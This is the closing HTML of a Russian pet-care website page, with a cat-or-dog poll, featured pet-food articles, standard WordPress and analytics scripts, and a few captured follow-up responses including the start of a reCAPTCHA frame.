		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function fC8hbmMtS8HlT() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bGQHXVHKcn3Nw = document.getElementById("submit");
if (bGQHXVHKcn3Nw) {
	var c1u2q8JWVwbKT = document.getElementById("Xd1Sky85nApp");
	var p5fcJs3NAvhMW = bGQHXVHKcn3Nw.parentNode;
	p5fcJs3NAvhMW.appendChild(c1u2q8JWVwbKT, bGQHXVHKcn3Nw);
	addHandler(bGQHXVHKcn3Nw, "mousedown", fC8hbmMtS8HlT);
	addHandler(bGQHXVHKcn3Nw, "keypress", fC8hbmMtS8HlT);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.nouislider-css' href='https://kot-pes.com/wp-content/themes/rehub/css/jquery.nouislider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"83104f3c36","post_id":"50365"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"fb9b0dcbdd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"2f7865cbbb","rating_tabs_id":"f233312daf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.nouislider.full.min.js?ver=7.0.0" id="jquery.nouislider-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.631 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 01:49:00 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=50365&action=rehubpostviews&_=1769550541783
body_size: -196
content:
22998

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 129
content:

        <div class="vote-block" data-id="50365" data-total="7" data-rating="35" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="5" />
                <meta itemprop="ratingValue" content="5">
                <meta itemprop="ratingCount" property="v:votes" content="7">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(7 голосов, среднее: 5 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ludz22u77hf6
body_size: 48949
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, 